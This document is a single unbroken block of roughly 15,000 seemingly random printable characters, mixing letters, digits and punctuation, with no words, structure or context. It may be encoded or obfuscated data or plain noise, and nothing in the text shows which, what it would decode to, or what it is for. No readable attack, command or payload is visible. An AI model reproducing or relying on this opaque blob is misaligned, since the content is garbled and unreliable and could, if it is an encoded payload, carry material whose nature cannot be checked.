)XIxDdB%eWD]2iI_;wndCBByUhr+Lu4T2OoEpKfi]]2~u@R0Ynxu9/0R6LUz1skkA{-4~9Yyd(R+1@dNYVVF{ei5Ef6^O++{EAE2&WE_NWJ]o~~]_(O+LVSRzsCCuwd1Jp0YOhiAW0Wy}}69yd]w(T/{|I6wE5;i%-pICNXEkTx(pukDWo(})-_-CBq12yNDUU]XJ1IC&TBoiI_ANBWXdi;5JqkC~y+rFzxo;+is0O|F~y1Uuf&)fp2|J::dQ~@Rt5_B5&6AiN%55QI(_{zL]iOyd}XorrWxs|F/KL^&JK/B}}Bs4QV+5s~/OU)XBC}VLneiCw{_z}2;p|IAE]uVJhzxD9)Lw2S+0IUrfQXdsuU2A5&z}sWKe{it&2Yn]tkeT@|y5_QYz-/QnrDzYrqeq0{dD]&@9Cre%~ONxAx-qV1UCQI;uDCQy)4y1tk|60|C9;~OtIwwX6+Lnr_}2(AtTxA~prF0o7^~qFr-SerWzBWC^]wutOQk)S6X/Ok0+})S0B}W]z}UuQr-xwfTYSDBIUqSr}o6_/XVC:__wy/F4yQ0V%reu]:u:%2p}Is{p~Ek^oTB@fy^xt(pxptEukQ6xr~nprCt&f2EkLW]&:K]f@:0]/BApoWR&77&wr{+f7XEzr9WpErxr~i99seAuBy&~LR^ABAE-hAE)Y969K^u)%&0-hTAYo-^)on&)Ci2i+u@i+K0-6KA)nLq)_0SYu@4WC@9WxSD]ACw/W~;EwypDD~5LTyERk-LS^~&Kru~Eph_-2hNOpSWDqCs-I%o+0D6yIyiu^~uBDuOi2@hNpwVDp4A0DRJ@DRR@p4(0ppQ(IXefr~|(rirxo67WDU}FR~Ur~&+rD+/f}X-Uk5%UE+T(i)oADuf{|6uQD7S]97FFoXJqrrh%WF_}u&2FsokFRV%yr6pxk]RB]4uL-9i+sA:-}0~U9&)+DS:+A}_0-65^}su{WrfkrISkORqpRsArkQ%FOe){&)d-IxUSIhJSDOFQk]A+oRfWW}BhE_NQ}-sFowU;w}2nW;~+2Ch:0_&Ukt_fooDupOA0h(]pxu;I|/ffR~NxoIODpfWr/Dux}uW+~y21]yECUEkNUrEB0uorx~e_oAoR/BErOIT-J-DIIN-(R_E0|Wy(Iq-s|yeR2-ry}NSBRrWp|LEfUW]W~OW|7EWL0W6h+iWEqWSENEVUFuy{(-&B9+JA}uy{oyS&wufU/uD/(d+exF}]1dWW(;uIrqhQ](7%_BE&/-y5eqf~7:t|5(VXdI]AdpE:oJ(WAkBY/ye%pVzDy]]|Lq0E%6zreYA4rYeqirrD+r(D)EwJK+0z%h@]/A0I:ro4wpAYyJrSW+BpVYy0AqVf6+h-1Vw}Ek-sQ:wSJABIr_EITqpCBIEKT~B:Fi|n{u_~F~r9(yrzdx-|wEr7iErS)e{ExAry6hDEECCu~t4x9F4uEYCWxeRuNJ|h;7TuIXoerw]S~WtU~Enwwy|r~y-hI@wSu+rr^L&x+@IVTupdE4ru-L&xNzkSuErr)UkIB14Sh{pS^Cr9^ORY^d4r(]B6V&D]0e0SYi)&fh&-Bz-2Ezp2Yz^2YKn2LEspL]4&YR-qtOnB9hup7|Oq7;K2VB)&~XVkz%K2fE2r/Xq2p9sq7_267OnxAV:ux;T2]hD9heU274oOzh-qY0UuV_:Bu+pps:Ap9u&AsnAOE+ROE+4;+IR]k:~uW}Ru64UxWKiuw]rxW&p-C6UY_r@^w@oinwsYne^O+C&iCTKi6+V7W)-CB/w/^04z-1Q}ULh(R~hrDu6LI-OI~WJrrAKQp_2]rhWIIUUNr@0KACk+dIuQ@U(}+E;Lp{I}]SA%@|:DDn7JpID-IiDpI^Df-6tV0ofEpSh;sRUEn4O]@FzDSnF(~dE-^F|oACsq+9u~O5|Dnz;A+K&^SEw}uqX0Uo~_zOzKUo~ddzfTz:Y_+D-:EV(o]ot@9}NxAKYx::_zz:qkU&9IV:_:JsUQqo)TUKXx+K%zIk%Ss&/AJRL(uD^qAs@@@5xQd:_FBs4FJ}WkO}JzpuqW~oI~A~uy^e-BDWqiVshSDO:K:uKodEsS6kI}rp2Bd]{%A)f}VoY~V]7qO]CQKtLT0_+F/RVorfWpzAnVS-AWONWV7kUt5JtBf;UAd;-ry;fV1rtoWyk|AyRuiWkV1SEVYxEBWEIprNr76k^UU6T)5py}y;IKOk2WNq-y%y]ELS;(|:IISEx-UEES)W]0oF)i/yy&u]5LAI|Wux5@4~D1n~L{SB%A_Art++O&rEWuBr]oA6W^&OuRAd5|rSntzBnKn_:5A^@FV^6X{^fBBFYJW6C/@BV4V:s-E_hIz^pVyYCA]6B)k;hK|^s)C_s)X:(Oy:65|q@Ri_Cf__:EupLD_rku9JC^WW(EhrtY~-LRU__0OY6+Up_yJSkoT:pY6+4XXih~n;h|1U9q|J&hnYX^K6X2%X%~XJU7KuJY6WA-Kk)C+60wnsErB}4WOtdID9+WxREUuRuL%~REI|i+]NTuE4hu]6Iri4x+9&hwRz0w)Nz^^E1SI_O^IKRJTw+VN_4^{s1UuEiE~+wIuCiwzUqirAIW|+OYuDRrf;nLAEI]|zoI0]5]O6-dy]DAe;TSYe)S0{oX]7qd50KF@sK:/2J:s;UX/X)XYpUO){66k0RBzxh;@;oXrxLDro;:7zo:/4tDJpWukKpu:q:F/{-Fr+(:~T0DEeRrr5+uh_UX:@Brhe5XzWiDeX~XYpzCh0U5u%IfFuAAQ5|p6i)uwde;&)5O]VuI|A~IU;VWB]DxF6&Y_y95+h9/U5Dz-)^hW456kxrrI;X:)E_@0;hhR(u(R&Vx4uhOJ_p}TUSn2066Jp/LIi|EIpifIrA(trrq5RL9EWTSWUT_p{qdsy2_nL)DOU6OE4Dd@6zrI6-LrnJ{6u_Wt@sFtxz:~dk~|}0-^J%fi|}U-6ATV/R;KS/KrTU2L6UXy6(&A9qTsdh;Lz6;y6^&L6215KQV]0dJJA0L^]@DL_+O-N_Yy6@7L_W0Ef5VL:s@rK5:{62st0h]r7KkL:Ki{Oi%siC4:qexK:YK(;r^~DfrVr:iK]]J:%W_526Ddx;rrS%r}JFnEDf+I_EupCBiSOSqyiUN|47:kwX9^%dfO4L|O|Ci/npO7-9iik+0YLk65FzknNXu9zR^L_1uCpErWy9_/_oY+WwEIhu+2hS~zWI}2;SW|yNE6T2zozddu_(0%rER1Y)/1z-I2WroeIW65ExpBIBpJE(pw1WVz@tyqhuBFuenfWx6;Xz6/:L&5EteLAEqJQ{^fC+Iu/B^Q}y^V}]t/)W_L4ui^1tU/SyJhwuB~1Bux5yE%4W4(KJF7uOx&4BFA4r)&tAiS/WL(@5%4fJ-V/V^|:p+V/AU~TpD/SUTK+~)rLWy|Q6EdYX7diL;+DEqCE(^LzCCX6p+nyhO|IwqipWqzNo}q:o@Y_NhDhXVi+zf-y}S-Ro~5FB2XfL2^U&}feQYi}nW4;o4]Ce]06TJKWAyeUJe%rzrrzI^i@|uW}D|E_Du];iykC7S~0/0^d-hTk)0~2X0)D)|~]Ur2ituBdrUTrux&@{t+(huO+5IWAK7W6o6;s}WO7swek}]q7AuOkKr0Iz&LL~X0K:7B+YsYVNT&+Rs+RX;oEI;V5{s7eL:5KSuAAF}7-X:A6t9x~F44K1]4kB}tF%sAd/FAneTw}uqz|_OAU-TJJ::pyesw1w|w{IsJD+C&tyqNEe-B+EOeqE-wJ{O+U4OxnJro{:O_fzEqUI5BBhxNzU5XX+OUd%4+E]@CE_i_nVCU5%)C^2@CFe4CI1r+e64OW:@qrd:O])/(V-YALE_U%}TK|QSp~I(r~5W~rNSIUNETB+E9EAs)9xxkV1dWV1XJL^^K7eKD|JoDnRQ6~krTUoFrD}Sr6AD-|_;5si26Uo@r}f-uB}&JSq(hdz+&Tu}r9CwITdT2sq1C&O2_qr)&BXfo6s^ri01%SJqF&%QQo;eDhFWn|QyYx2/Dk4DVhyQ_xneAoktdOI4Ui^XtA(T_x6z;q:5Q&n|_wee9&Eyr+1y(;+641-kD-f|IhWD5_e:I~@-%t6dK}xrxUKWtC2ed4JeBp%zR-}9NFUrw/UyNF)I@tF]B^U5;1|5^WV-6ftI]q0}K~h{+X-+wu~;urwB16oyDxoDrIwo/%oB~wqxwND+eEWL9rI~KW9k];QEF2]k:%2RKdU9N@IsCkD@fry+&yWdfur4fBIVFrxYU-k]|E+&izf0:LA0A@(:-BB9yt+@I0VU)yrq5JkTCx7~w7ARz7:h5oB^D0JV{K}f@WUys(AfLt+f9WY5)T5;@oBJzLnfUyrVr7h%1&DJs/(OnEE77+JdRt:OLFY2@}(5RX()VtrRSnx5|n7AS/zX7J5~K/zJ(4:]6Dwp02JTXz%WoFy(17:97spICEfoJykDf4NNYNyIiDWNe]tn%UE;V2X0/t@060Biww1h+DEhw9ouwe1his_0_Q_NI0Q-Byk7-(hLnfXL]22rf6)o%X{)zD]01&+rrCRxI(hrRVI|kC|7IfRi~OYLD|YSENph1E7S{&0U^xe{NrCu92J+q}Dx1@LxIr+r]1-|xVE{RF;(A+CXe99]KyEwxQE0|JN{YW-sO(_X0z]sJ+VsTDN}Y5%{YKEfA0O}%e/rzW6rwJx/%UY/wOr/%;N6/^V~yze/%((//W(xk1Ru]xRQVd/]hyy//reECs{wxI1LQTQwIOB+4B~R%NwhC}E6f]x0Vw]zuC-&tI5{]oAC~~}Lu^oBY)EpIUr2V-U0;(5hR+-4&VzBWx9w|I2r):KIOo~z0r+BphrzB_uOEzAuS6hNILNEAuN&I;qJUeV:9:LS5L6ofx2/6++]iJ~0WiF@Bf:0u~dRt7wVtAToifo^L&L&1Q0xq;C@QUX&t69ri+YF@x+hToww6rYLkeuo4WrNVTWwLrTrrRy^SIuOULzuroru|rwLI&tEuDo6+}6s;D9qCp{7+TJpL@))^5A}}zRNLQUN6t&pXoStEAzhV%1SXdfNTRUCVpVXe:nIqosEx+WJY4pyWxpuIXCD/{uw@9WY{I)+C4YL@NrYs5{u9))D1Ex@R~fo%XA7_tuppUIE9+wrrX/RRR{wxY:9DI-)A+rpuxVB0yrEW|RDIpEf9tx^wS%TxEiddxW+W-ABxqEE]ENExzWV9R:qWh~}pyq]6+U-xzkxyhhO/0(@eOTROqt%{~]]p|+-xBVi}xriTuI+@Ckh+V:(E:W{~uIhCTq|)9zB9R4:rKY)Yt5+6TQdrxOOI:ppJrxCS^+:z~OOp(:EkSRWoKOKk5^z4T_oSSEiifhxdTT4}]W5557dSOF~_DOrtWqx{+zBu5L:h~~|_TphnrX]EuLwXxsB(%TRBS;tnueyAOhLu(LoV;]ATQ4D4pSuS+xNNfd{(I@zt9R-5-+p((_N@;iVKDUUUWV5IWCq(JF^9&dT^U-f)@iID)5:7+ru_Tq6KBTT{LIw1R{W/X96X9{@dyd1]Y~1)rFouJu&&i{S_;{tLX|)wR1/]LC2DOrt~Nwrpsh(ze{hU2U-Y;EU99o-q~S6J]wpp~K%YW(fu{:DWr71i-6pz0VddBdz~X-D+uWeuC^zSsAD%Yiu7SwnUupXEC^CES9V;zB7~JU+J++^%pk-C0KTYiihIQ+up2{y~p62wW5^iV:Y/:EdJKW/{Cxz2)4@%^VzSk)CJJ4z}O^2]O+d^RrsSBWz46uO(WJ;;KQOJrKFQh~2:T___EIikph~iTTRrEk05BBUhVF~~/%zN]Wd++(4BS:7Sq|iJ4I95]+;eU0SL(ekW9V]0JqONIX;_ONLxDr6rV@]4To)pWNW15pwNi+VSK-f)01oo+]W66whuk%EFY-d-OLN|phLShA6r^UF(Q)/N%7O6VEfed1};}L7tFE_f(Y@EW/{{JOVAf|s92FssIs%Vdkww75ODoX1qepx7sC01/Yx7rzLkWrEIDCw79kRkdrxpIS0DrWU@Erwwy;uuSw]R+1EyrX_OuSJ%ApEwixR6I2IWuFz6(qYASW|CLTE+CyU0EnoIh6QCEIWk0Ct-z)xLtsLdCn5-IFFVEWi1qr9BfxU6I-EFu%zOr2/VNWzD@-SkFnD~SOTT-R_@tEqLrktVf|6]5SOEixzDu+(R;W~&/-wt-)x)k;iIt1VF:dhkrA_i0Sx&%~BNRNB~IQn_D57QFiA|kixEO(69zWVA{h9eIODhAxSn+zDxErrDC@e/4^(nwu9i(hUiqN+WyITuCrk0&ATrn]J|kN6UR2;DrOT2hDfd]1ATq(QUp%s_oyB75VdE/|;NB(rrk:z]K4dzx{sR@^V(Wu|k%pRz4CB(0o@/wrN17^rzsdDCpQ(O~}E~yWRohO&Yyp}^(qWR2s5k-r&9h;77/~hr}1-|D_KSt/Q%YF/ruI-h|zrxpo%{+othxr9QT2uwwTFWedyoro%UhxEKu;79~IIRn4VWxhJ4WfI/xEBp~h~^+@IwVJrkyL:xLi^%dT9esRh~BeKLJRFqk(wx(B;|Y-~91VIdE))W-qY@LzuoEi^9fVJ~9f:0~}@|ifYd{]ehNz@N{kJz&N|dX/f:++957xNCs11-%rE^UdTyEo_6:wtW~0szBA%A~~JiWyyJ;ENE_upwBdorDf@I|FrEWWX~VS|+IOIh5)+pA|2i(RO4X;-0JV:AEDOqi7~Lo&I&r-4ORqN1d-rhiS{W2YFdB(1)Fr;9DwpALB4&^0xIiRLAyrdOk0Y(JJs2rSW~42E-L(0KeENfBTCEf6:wqfSo4sLWzW]zQw^_y)]5XiJU}1:K(rr@NVu%yIX]e&t]/100o]/{yQ/{:T-h|o^B9oTL+/Q|xp9BI]IpQi|p4FOKWyo;r;IBfup92XiI9IK0hzKqoO1hiQ+B+5|%N1&X|z5z947@Qypwqkk;d5JwXe/OyIurnk/;}@I77s)-rY7LkLnyULE4F~kN~&q:9+|Tqt5Az(QdiAXf-C:F71-itUBA&]Q;d~Vy7AA~-5xuzDoD4(BSry]sNCkNQUkNYoDuFWr-rV(BAsJ/p5-4ouTqB)_+;Li0o7]C;E75pNrqN}A:ShErpJIIrWBk2rEsf@iLFKrhCYWotOCEE{(RX_LL+C&wfkVFhL|irnJBUL(n{ir9_:Dup^D~I+J@S])q4wx]+-~6I@B)nLIxNA1}zBYQ)uX&INph29|_-ONnWYn{k6k/XD]y;qY6kt/L;(%WdCfu4wD}e2B1CxKK1iBp]Y1uFhu00TBp7zYF0rYW%zwYAs~/4TpfE(Np-pqfw:I+X|dX0WEyu9/LIifx^qWTNUJ0}I6)VX5Nyz|Eu;]@U-BN6VqzY]V:F4LAWy5JykJE/xk9XCkq|{x5JEO|O_zS{w6]5F-]wVOrRqO7kN/snpex_uwDr9%6]@yW|i}_/t5Vz^Ur)~}wyuAtkrhE{:))r]06wkLq]&]hWpwou;Rdrri}6x]~nT^xz_U5+6h(INJWrEr-BCNx(IuCIqpWs:C)Ad4)Oo(}x52L4/X47V^0I0iB;(zpNdVzDIQuiOyp9R~Qoz6]7}))K1e0Y^B|r7(LDE+)Wxn1XR9u%wndIh~CEEx|7VJ@-n:F1YfxDqEoyN{yfo967%d1~r{F&p]UWr9pky-:|UXCpdSsX&%oQ5iUSNQ(-@IrQX094Jy/E%&2fWyE9_/;nWrx6-eY~oQL7;|u@JIXdx@OII]EV}dT_52J^9+q7F;1+or_K;dh6Fy}(i+;RI6+QA1]s{}z^IOh{u5C;N//sXp@_rwNCoRuh%w+h+U6yB2LJr:0Nr_fFhsCkr1:B5EIru0YSBo-C9C{fuy-Y~9Be{~Jxx]WnDx4;@rRXThB-]@DwDV0z~n/(QIrU_1V(KIW}^ih|p:or-:ou:-+|(;W~_^IIhOT{%6dA_DWD4S-t7E+dpSDr_rTn_-p|s6UDw^+s16UDNVOIex55SKp;4%DQe/4knp0roAVEs_wxCD]_puWrpAOW|Df9u9}ErNkxiEEEtF/kKuy:)X@L1X4rF9N;~u9^J9&S-]&p-u~6EzfYr9Bxre@rrtLArt{ortF4rtD|reAWrzOfryB(r+q1rp@rru4]r9:Crz}iwTsFrNo)r;K1ryfVrzo7xSUEhCyy{;QUrzA(UzKNrIrRE~J|re:4rqV6-~wREersEe]7E~T7r~~0%N}E-O:ru_SzWJ^kzJnEUTK:Ik{W|f{^)@RzE~s;@ed;wE]EA~@6WXyEY~Wy7]iNEwL_9oCk{&rBouOOEeFEE))6rt_^{yfOkAyENAi6&1B6STuy_|Ir7z@p5KEWX1/TthLf)pN9Tpx9Rp/fKXN(dL/X4efo+9nq6Cn5Ru9xdr9f_RVIdDrFh~xt4uxIur%24+kFhh9fUh4KCwwOn;^:6+r:E_KL:9^1Rpr{]J5{xJ0ftJeY+2]|-D7/dqrnJhudetuISS}+RkwI5WpxK^1fp_-C1ip94u-DK6IArux77_}7oh}7D;pJiI{+pIx+/SWNJIw{0Dxqkr@J:^+{2CJOriz9@iw2kTwd;IwIox@]txiORix_qIU:5DzE7hz+{T+K%Tz:_Iw:NI6wdzWE:u@+4Tz:yI@OUEty/izLAiz:kTWz+pt)ETtU{TxL&iz_yT+%7Twd2Tt5FkC|~IEQySD/{0tzqEyIpTDB1_xu&}-rtVEiF_tRySpioiJDrBDi0VDinOL&W:n/7:huAiWYuT5eprtL(k|_rW|pkB|/2iDIYz(ID^DU;Vwtu{)trdDsV_ww;K-R7So4NLy4ioCD^^rrq;I/@oEIf;pICV1{F@U71{CRReWrLIrI^WJshO|hs]4u09E9:{rI0Yo|yi-r%(O+fxTROiO|5{nu%5p%SkwIr_ywTox|4L+i9qIs0@-tCBrns%DftYDDRz(w/@~fe6O%DT(Sr-dS7Lx7ui4f~:{rUe5I-7d;0Vxu&BDu%YJ6UABSEAqrhw{p9-1S9)5FBVJxUNJu%zB6/+ErEz4rV4Bhw/fRt-}+rN1)WNn7rN_Crt:sWzC~zt^prXu)EN5QrtX~wd(zIBsLrifhIFSopp&2Ii@srin1Wy^UIzCUI::-}]Cu~k5/IN^7IJ0~W_F)WN~0Qy%Sr;}S)}6;+~okiJ+E(Bi~9f{^C@@tER/Tp|-tEtF^O_de9sNJyBKiEd66{9)xD9eCepr6odx5Aew7B&O0E-FdEY}6rtezo}&fenrrLUETruu;r;5_DAkro0J^R|uiri&_E@]0L;BzyW(xr}fEfs(zrW}EQs+^LnR4]-|_rW5ODE0xu&7E(eXyE)+prdsh]UTru;iBrAS;r7YpBzfWA&7d7erx0pX@(zE;9IEy}{/sIxW)%_A;U4KQ1w7)o_]e~4]7)2xnntuUXue4uiIr_xOITkx/T;I4(B&F}A&C7B&|S0{uKp_QitIY:+&XL}IR(B+C&0&h(B&4_^+p/Xt2;iiAAk_6IrtR9p-7NrzAFBW|hein20z+^Ne+pBt}Vpw|Sh{61@tqErdOuihqir9}~rU~/@thY@Wetr~hNVUtVBUVS@+BWuu)JDxs&Vxs&@@WniU97TunOpUsX@xs/0dt{D]w+Iro96C(RBCqRXsx)9|Sxu]~|4|~Y|)/Rku_-0B~~2yCB4|okXEk:puqnr9IrABW/eBNFVkRx}BuNAky/ukOppYkI9NwiwqA1hwq6pr7Q-r9r]ouAYWIE6rAI]ou%TDrqi~Rqf+DLrpwheAAAU-}Aep~FAC_&kL7K{DIKyruFXzAfTFA(2pr4-WA6u-D+;o;h{O;~(o(F0JD6IO]2Q5w:pfIBzS57W~N9L+fz{OQ9V-DNxIAs^UDe@0Qt@~s/k5pNxOfeifd]x1iuBEqnw(^w2qBe5FAo2T;Kryr;oo9:2F}/ufs:FQDdnWzBdzSfyukWhf^VUFrS:oI7pAs1Cqs12}s1C}@yAA^&)Er05)DqhA^])q^qohxxV-9/}{Wr~OkL:W-rnQF(EuE7d]o94]@y2krkdor0TDkWJVrYWNp{L-&0w%rJ~or(of^AApE5/EDW-NxJyE:z](dWB@+xxU}-]@zreEzu9BYrN_pUy^Nd9DTiO%prI0LiOok-D}&~T:ed;5^WR@}]X);%eLrO_zty_Rqd~d:uL4fUL-Dw9)rDErhBExwA~nAU~TRh_]AB)tkrEOy]_u7fiI|B4IkNDtRBt_;D~U;S;9_L~9LE+IJB4e_kRyWLWA;etI+fT6duABD1yKSQV}Y0E(kreWO]oJW]TJ&yf+%ryhWryNw2;]2yAUVrNXtE)@YQ1)OBE|C2IFEy;J61:_E2~N9w:^pEh}Y(R^OEw}IYfKrYftr0-Su(Y+^0prF~nNDUK2V-ko6Kuo61_6r]19or-qu^uSu^d/1qpuqwi{zI&7ry@^/N;7;QAY0k0+~kXpF7&-{_U2y/U2NyUhRE-h42@~e0&~4~-2|}@7i9owf-U2{XUET+X26kVU9BE~Q~rw49V2-kV2AVrUr9o2x_uewChON(&w|Ye2p7d-nQEdKpBkwphxCChwAwrE6:u22k-pL@nwiLuU/Y&7Y^nE6Jux}]rO4^uEsKotQSkdJ]zdJEoxztx)]k~y|@nEV4eu]RR6_A6:/WB6{@@)t;oup1hy1}-rBwpBu;}BtVh9yKh9zCK9tKu:L0-Cd7]wTJrk2rrxYopxD|rxdurru+p(r2&(]2pEfUr/UwrnEO;x7Oo%_orLJDp]S1rqXQ-IR5IO97do+ueD(_Wptt^4}YCU{4W49;4p9+~qA&~C]7Uy(KpRnNFxD2@;t;wL{%oDLQSIQwxpxuRN4T^|pzdr|]oqndnF|17-DXIdILL)&oL(2%yzoy@O9^9%-;OKo+K@R7rI&R~O)Y9^@kL%Bk{AsT|Y@x|ksT/kUT&L+s&qn41^)5~_U}2kzt/6V+sJuQIpzIX]pkONE^qYKWhF^S:Id||^s%JtUnuuJ{+^:wJ_UDtwrV_VKIQpheWYs}~}tX9;)De+p5L@1Jwkket^0qwoU11Ydu]%5X);(WTSET/4~ystui|Vz7~5~s)ydJz4+w:O2+yWz^|VO_}@reK}WX/(Dx:@4-dFtJI5f::JKB(LSE-O%k:0Ap-Xf5NO;k~}@xeJix41RCWWYLW62;IX7EWQhp@|pNArBusiWxizTXyOeDw-t(WCe;VRL4/)knU94q}7LB9SExF/{EA(;rE0Ere0Wu&z@xTQYrErxV4J0xeiI1J|J^@X6(y)5YA:(K0XdrU]r@}0BAQhSFBpe(Q69f%5L-t|ex&A&rp4tA/oLqn+{~xEWznzQ@Ut|@n|RWhSuX|;s}K2sS^wnU9)hz%u|TK|RsAu&4u}AL9/2^1Td;/}|_QtV{+uwTSS7I9n]_QtIkx40Lx)]@KQ)_f0~u^f~0ukeOCs2X--|@S0n_rC0|-/K;1@f&)@W7BXhL(@{{nJC;Dwow6DF1kzfx0D2ed)+S-dQf~]&/KxS|u|hF]:DOp6KQ-:UVKuXONRKWhC]N{R)Bhk}4{9kr{kTDrozf]R^&{R6@rk55hL{UyfA;}TxE)u}iwSqsCu94r/Ui(4;{pVVQJA@np4wT%n&d]5}2AT{xyARqn4]Twx]Tuy1o{]2)ukw)h]|Uu4;7rn^{%uW:poOe4E_w{L-Rpw7Oy^_:{nDkrFzS;eeO(FV]nq6B;2~1TVne52EJI75Drkk61&+YrY7{w06NQW{]&]4Rf1;9}20iW0KY&+Ny%1&}uwps@i)C1}u_(@_(%@];Q1hkr+%EUUe%K@QiCV1Rtr)sF/Fp9WXwFsh;0U6-+IXwF2JnnL5n~9)/C9O74/X]~2f-iW5Q~7fO&9o(5-&oo9/If&x7yUp;zz6S^eWq]0(+tEVL4szfX|RiTTLy~xfn]7y~Xs4;twK5}7(V/of%2n7(FOuRkDr%WsDWE&Xp]X_re7pi_r~XVwuOO&h:^sK{n7qqs~&fDnUd;Ww-^:K4dD7{;0rxQO)+D]UkeI+]1n/Jn}|AWorpYN46hW;U2D~r@D~6yW~7zWufyO~yrDJxh;&eL9wqTTB6I~06IT+uRnIO+94K__EWx~-o&xuD1NOyppYNktT~+NXy6I(zVt~Lk)NCrLLetqss/%2pRLDE2ykx5I2&O{zQU0rL&{6soh4iJ0:Ay^/14uQB7021Q/CsIQiu5A:R&F&)Q6CALAKn(9/TCiCBJ]KQdf4hQ^1i7e4At0T5NBuVus5}{^}|KBYqX-yxutIV_U]6D-tKyEdxO^6kTnyqo+duO4upJxL;-kdeo+K]iU1}NB+p@e72LKNV;y}R_&rqJ]yD:eqX_Cwiwh9%4V7FkWI]-hCKV7eX^qwznhwKE:uuK9:~rS;q+JFyWI_;KfhO^|wi:y09eheE|R;qJ~xW6CItL@RfW{CK+/EW}KNY/&TN/wI/d]eh&rrWW0I4o|||U~eNNNpJ^-oE]7qpDph{CBu;h/oyVyNCphIR^y0WK}kw|w|-6|qxuNT~xyDE0]dpWw-XIYxy;Efz(oyW+iw4i|CXYANu;u|fBrkiIs2hwRrqEE;9wEB&^;ki+IsJ4rpo%Tr9r]rsq-LOL::pTTTdXn]+kkU0WUEpR(@DJrR+kk99+I4+IfrA]q4|BDh-fsIqi266U+rk7+t0SBDfQLw||uC)A}WE&/DrCDi:5fxwBe@-LIfIx%(x]KAF~i&AVe%-{-WowOWo::C^K^eyJ:J%z;^:5:ozzKq~@/)NVVz_Kqdq|A|E}d@i:C7)Ue1O+_Q_DD%okkqtW5XU-enIQYQU5OT]q2]nX0xVF(BRA@RhD@YnAT7Q_29|@V|/71JABU;NTx}LJ_4kKETfNLNF-]y:qFrEAAEC992&-U7fXfp+4qo-Yo2SCR9CYKxE;YqfSLqou65i2x94T4dY7775JJ{n/rpJW-WtU6zRphxNrz;E0}]wOorp)UFhp;~ui0{@9zoF-r|-nKTT66F@OxzIoIQ1I4pqsE;EN60]V{riIN0u4rQ]kE2kIw0VYO;;|oJDIJi_~/eeWE|+OLLSLU)6xi4]f1:k++5^IVBDU^CipJ6ii5r]~2uiq:-S(f_W+S2Wp7&iiii6JFWB&tpsD400)hEz||V-o_LE:;s2R:u2Ntt]uJB7qxXJ|B(2d4DT^24owydzV%Ow/rKk6w2XL:9Yz]q+(5NoK:]4L42XXXX7_6KR}1UO_F(xksJId4w51tkAB2U_U{FBxrR5000J^et@;^-_U]dxF@K@D}XL:)k/dARz])Xw@D@hD)o6^eItWs(X(XqIEIBh}IA~&s&-u0}xw~O69e;~JVxei{wwo_W(Q{OqeE_6CL-sqhRBV6WU/OpkxrpsWIxN|BwSo+x]:%WEd0nCIT6hSypSQKEEAy_9N5EENkWtOhw&5hCArfW-ArIqO~orxCsOBJz-F1B7F_y9B62xIWn}rkCrd0Fd6Qrpr/;yWeLxuz0hhu}zB:~hJ^{BYQFxr&y4xEteO~xnTrIBO5yqNAsCW/R5BQr2rsiSqWu^+oB1iC+uLDrLL-AD9FFx9q0u_r/%OTB_rEIOX{y~~/}hxy{RI:BLht}Y)^SJ_pyEy&{Rr]Kt6UzpKT-Bf69zBJx4qzzq9etVo)JVhxq&5e;^rBKs;SK@(p|Qi6~iJQxOw@(yyxCpu|kxVWJCEtk-RqTYLn^keYKXJnV:LozLqLW_&iO^7-/nheV_6znSUr+{@EVr]t/Iw7FQEptFiOhL+nrLK0OS;fFoJLe{]OVrw+]9x]_-DkV~xpYKR^9D:JCEWiXrr7]rruSkkOri+CWy;B6k]|^pNkEKChxqy--Nx_tzd5ITkNw_h~TezLTu+oDo2YN5iheQ-rIRr4B(n%Ox~S+hE5_qWd]_)xrro(rYz+;WEsSpEkLCWRVWWRrq7NEBU|tk+JWOh]@F0SD4Y6rIn)Ex;9B9+~TiI~T{BCO{SK~NtF6r|qD~TSkUOsw{:FoONLy{y;4kwVTqAqyQNE6KA1NI/9Wu&A_W}A]CUd}1/xqCrxOytJzLf]}5+TfdUdJVzndFY;Y^rkYwTz&dQx}W_prwyypru^{AL;77iV(n^QJ5(AzU^IwXd0enwYd9A)k5}DOq0VYk}5LVL)~9r|fw(N5i{JV}5t5N)XIisF:yft&9+qoEOs9dnXX&LUSN)xB)Nf566+Vn5~4L/nY|t;-IOIe1@u{//1IRyE^SIRD~y~EuRNWDExuI]eTX@2XhY|zri2zr]xCOphunWOIX6BrqtiyzN~JiC/4&UxrT(LOR@fkB:{oezee:hk/dLrSf-p0^&AO{zUwhW|nediD{6udFR|VhI;OEe1pxri]TxJoqW~E/FyrF|Lz]y_xwC+SWupBSDWd^)@Wy|9^EEi(CpE^LO{h~dEuz:(6InzW9ri)drRK1@KB%ryF~UwUV|^SR;BOJ0]E{(x(SttEx_(Q&BKynT}})^])zu&iAY@I42X+:wLz~|JURC%fferq)eY)Bqt:]i@d&OU)N{Ki}}wA}f0IodFiCpJ|t+QoQz_])~O:BtdpqNKB-C/%L7)Kr0OiYQ@V}nFhz4~Y@6r{eU~q%k0zRYFzLA/AR&hnJnEhh&:@]FdSDX@p5uE-}4&osJ-yed&X7dD9;{K01Q0ir+oh@-wr~WDeyT|r/JYUpO]LCr+]~LXX&]wR^0yixwd5ur/e0pp/4pso/xSyrS9W9z+C5xxws0D~KfhON];]EW6Dh2Ns6EwsoEJkfBouOAEepIOIdqWT]~xSporpK_u:y|S;r~Y{Cx]EKpuo|JrI@:EE6N|VEzyL16]|6VDxI^--OQxxr&B4wxyUuD6UpCo^QzwFRA1~CqR;}+n4ynKTOx^UNxJ5Be&^)7uOwhC}AyC6hkz|Nf4sTVwt~nKXQoJ2:)uo]^FzwqfqU7y@wUC]7+1OJ|_LIqNALfd}T29Y@T]_sd)~_LT|reY@YRI^Qh|d})R/OxsL_NU]1wfLnKF5|fuzU_;ykrxD|YYsspRu+({%X&_2sIOko1r2Dq9]XCYX;Q|)RYO6_u@dKQ1&J7f9dUCWC__qyK4;17DrUVsX;;~Dp^-hhKExpw7qtyp7NN~2o6^uQ}~Wyeoidsp)IhyJzUtW-w)2oykB4xfUDIDx]{fou9iEW/CNwYQWKD6koIx-w5C;w&W96kyYx0]1&wJBIOIpp-tOBC]k9E&+eu9)tDxx+S7e{DAS&d~^EWWWfB|wr+k&uT+1(+|Cr]C{w/pEdruy(IxANA(R1hUEo@UB%^AiVR~}KrU7{pEnz|Eo)xE/%IA^dDAJ-wwkBAiBK9zAr2fAs&ULWrpsC]ufiEUSSRx9{qp4y-VyWDr1YD]+LTz{zifK{Adn0sYdK}foS@YO@VV{s4wnKDd+0Ad14@woJ&&)D]9E@~r&)9htu@r&(~kU_@tSY-VIDIk1^u|&F2hS:od]pWh}I-f(BCYJJqhn;shr4rrtDkw+zVhV7ohBXWd/Yi9yd^Y:4s|L4@YpWCrsVr&6IT9_+R9_^h|1J2y7W}9{xsydR